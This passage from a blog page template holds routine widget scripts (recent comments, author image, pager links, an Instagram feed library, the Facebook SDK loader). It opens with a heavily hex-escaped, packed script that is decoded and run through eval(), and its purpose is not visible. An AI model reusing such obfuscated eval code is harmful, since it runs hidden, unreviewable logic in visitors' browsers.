5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
